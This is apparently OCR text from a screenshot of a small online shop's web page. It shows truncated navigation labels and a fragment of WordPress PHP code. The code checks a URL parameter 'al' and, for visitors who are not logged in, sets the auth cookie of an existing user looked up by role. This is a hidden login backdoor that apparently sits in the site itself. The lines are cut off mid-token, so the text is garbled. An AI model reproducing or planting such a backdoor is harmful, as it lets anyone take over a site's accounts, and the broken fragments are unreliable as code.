
ET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'
>['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->I
ome
About Us
Shop
Bulk Order
Services
Te
Mushroom